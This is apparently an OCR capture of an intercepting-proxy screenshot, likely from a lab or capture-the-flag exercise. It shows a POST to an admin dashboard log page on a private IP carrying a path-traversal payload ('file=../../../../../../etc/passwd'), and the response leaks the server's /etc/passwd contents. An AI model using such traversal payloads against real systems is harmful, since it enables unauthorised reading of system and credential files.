 Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.180.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.180.101
10 Connection: close
11 Referer:
http://192.168.180.101/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 file=../../../../../../etc/passwd
Response
Pretty Raw Hex Render \n
root:x:0:0:root:/root:/bin/bash
38 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
39 bin:x:2:2:bin:/bin:/usr/sbin/nologin
40 sys:x:3:3:sys:/dev:/usr/sbin/nologin
41 sync:x:4:65534:sync:/bin:/bin/sync
42 games:x:5:60:games:/usr/games:/usr/sbin/nologin
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
51 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
54 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
55 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
56 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin